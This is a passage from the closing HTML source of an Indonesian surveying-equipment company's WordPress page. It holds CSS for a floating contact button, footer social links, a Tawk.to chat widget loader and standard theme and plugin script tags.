  left: 35px;
}

.nd1{
  background: #d3a411;
  right: 40px;
  bottom: 90px;
  animation-delay: 0.2s;
  animation: bounce-out-nds 0.3s linear;
  animation-fill-mode:  forwards;
}

.nd2{
  background: #3c80f6;
  right: 40px;
  bottom: 150px;
  animation-delay: 0.15s;
  animation: bounce-out-nds 0.15s linear;
  animation-fill-mode:  forwards;
}

.nd3{
  background: #ba68c8;
  right: 40px;
  bottom: 210px;
  animation-delay: 0.1s;
    animation: bounce-out-nds 0.1s linear;
  animation-fill-mode:  forwards;
}

.nd4{
  background: #ba68c8;
  right: 40px;
  bottom: 270px;
  animation-delay: 0.1s;
  animation: bounce-out-nds 0.1s linear;
  animation-fill-mode:  forwards;
}
.nd6{
  background: #ba68c8;
  right: 40px;
  bottom: 400px;
  animation-delay: 0.1s;
  animation: bounce-out-nds 0.1s linear;
  animation-fill-mode:  forwards;
}
.nd7{
  background: #ba68c8;
  right: 40px;
  bottom: 460px;
  animation-delay: 0.1s;
  animation: bounce-out-nds 0.1s linear;
  animation-fill-mode:  forwards;
}




.nd5{
  background-image: url('https://lh3.googleusercontent.com/-X-aQXHatDQY/Uy86XLOyEdI/AAAAAAAAAF0/TBEZvkCnLVE/w140-h140-p/fb3a11ae-1fb4-4c31-b2b9-bf0cfa835c27');
  background-size: 100%;
  right: 40px;
  bottom: 340px;
  animation-delay: 0.08s;
  animation: bounce-out-nds 0.1s linear;
  animation-fill-mode:  forwards;
}

@keyframes bounce-nds{
    from {opacity: 0;}
    to {opacity: 1; transform: scale(1);}
}

@keyframes bounce-out-nds{
    from {opacity: 1; transform: scale(1);}
    to {opacity: 0; transform: scale(0);}
}

#container-floating:hover .nds{
  
  animation: bounce-nds 0.1s linear;
  animation-fill-mode:  forwards;
}

#container-floating:hover .nd3{
  animation-delay: 0.08s;
}
#container-floating:hover .nd4{
  animation-delay: 0.15s;
}
#container-floating:hover .nd5{
  animation-delay: 0.2s;
}

.letter{
  font-size: 23px;
  font-family: 'Roboto';
  color: white;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  line-height: 40px;
}

.reminder{
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  line-height: 40px;
}

.profile{
  border-radius: 50%;
  width: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 20px;
}
</style>

<div id="container-floating">
  
  
  

  <a href="https://api.whatsapp.com/send?l=id&phone=6281325523979&text=Hai%20Saya%20Tertarik%20Untuk%20Konsultasi%20Dengan%20TechnoGIS%20,%20Bisa%20dibantu?" target="_blank" rel="noopener">
  <div class="nd1 nds" data-toggle="tooltip" data-placement="left" data-original-title="Edoardo@live.it"> <img src="https://jagowebdesign.com/img/whatsapp-icon.png" class="reminder">
   
  </div>
</a>
  <div id="floating-button" data-toggle="tooltip" data-placement="left" data-original-title="Create" onclick="newmail()">
     <img src="https://jagowebdesign.com/img/icon-mobile.png">
    <img class="edit" src="https://jagowebdesign.com/img/icon-chat.png">
  </div>
</div>
</div></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 2015 - Techno GIS Indonesia </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/profile.php?id=100011886318025&#038;fref=ts' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/technogis.idn/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_3'><a  aria-label="Link to Rss  this site" href='https://www.technogis.co.id/feed/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Rss'><span class='avia_hidden_link_text'>Rss</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/in/technogis-id-781666132/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UCHPc6Ye2NpC8QqVF8grVwBQ' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


<!--Start of Tawk.to Script (0.9.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5639a3e0c888c0222d738beb/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.technogis.co.id/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.technogis.co.id/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.technogis.co.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.10" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia.js?ver=5.6.10" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.10" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.10" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.10" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.10" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.10" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.10" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.10" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.10" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.10" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.10" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.10" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.10" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.10" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.10" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.10" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.10" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.10" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.10" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.10" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.10" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.10" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.10" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.10" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.10" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.10" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.10" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.10" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.10" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.10" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.10" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.10" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.10" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.10" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.10" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/table/table-frontend.min.js?ver=4.1.1" id="fca-ept4-frontend-js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-24 08:29:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Comma":["Koma"],"Period":["Titik"],"Backtick":["Tanda petik belakang"],"Tilde":["Tanda Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-24 08:29:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-24 08:29:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"%s removed.":["%s dihapus."],"%s applied.":["%s diterapkan."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-24 08:29:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Embeds":["Sematan"],"Reusable blocks":["Blok pakai ulang"],"%1$s Block. Row %2$d. %3$s":["Blok %1$s. Baris %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Blok %1$s. Kolom %2$d. %3$s"],"%1$s Block. Column %2$d":["Blok %1$s. Kolom %2$d"],"%1$s Block. %2$s":["Blok %1$s. %2$s"],"%s Block":["Blok %s"],"Design":["Desain"],"%1$s Block. Row %2$d":["Blok %1$s. Baris %2$d"],"Theme":["Tema"],"Text":["Teks"],"Media":["Media"],"Widgets":["Widget"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/dist/blocks.min.js?ver=0d232d232463200f5cfd" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1" id="fca_ept_editor_common_script-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-sidebar.min.js?ver=4.1.1" id="fca_ept_sidebar_script-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1" id="fca_ept_toolbar_script-js"></script>
<script type="text/javascript" id="fca_ept_editor_script-js-extra">
/* <![CDATA[ */
var fcaEptEditorData = {"edition":"Free","directory":"https:\/\/www.technogis.co.id\/wp-content\/plugins\/easy-pricing-tables","woo_integration":"","toggle_integration":"","ajax_url":"https:\/\/www.technogis.co.id\/wp-admin\/admin-ajax.php","edit_url":"https:\/\/www.technogis.co.id\/wp-admin\/edit.php","fa_classes":"","debug":"","theme_support":{"wide":false,"block_styles":false},"post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1" id="fca_ept_editor_script-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.js?ver=4.1.1" id="fca_ept_layout1_script-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.js?ver=4.1.1" id="fca_ept_layout2_script-js"></script>
<script type="module"  src="https://www.technogis.co.id/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.10" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.10" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.10" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.10" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.10" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.10" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.10" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.10" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.6.10" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.6.10" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_57445158-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57445158'] = {"default_language":"en","languages":["en","id"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.technogis.co.id/wp-content/plugins/gtranslate/js/base.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/alat-survey/" data-gt-orig-domain="www.technogis.co.id" data-gt-widget-id="57445158" defer></script><script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.10" id="avia-dotlottie-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bd33dc554a465795ee80d7d6f2657c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
